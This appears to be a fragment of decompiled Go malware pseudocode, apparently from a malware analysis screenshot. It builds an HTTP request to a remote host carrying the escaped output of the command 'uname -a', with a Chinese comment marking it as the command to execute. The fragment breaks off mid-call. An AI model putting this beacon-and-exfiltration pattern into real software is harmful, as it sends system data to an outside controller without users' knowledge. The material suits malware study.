 {
v425 = net_url_escape("uname -a", 8, 6, v321, v396);// 待执行命令
((void (*)(void))loc_80AB774)();
v579 = "http://";
v580 = 7;
v581 = a8;
v582 = a9;
v583 = (char *)&dword_8350B9C + 1;
v584 = 1;
v585 = v495;
v586 = v460;
v587 = "?dmc=AEligAcirc";
v588 = 5;
v589 = v61;
v590 = v397;
v398 = runtime_concatstrings(0, &v579, 6, 6);
v500 = net_http_NewRequestWithContext(
&go_itab__context.emptyCtx_context.Context_interface,
dword_859D4FC,
"GETGT;",
3,
v398,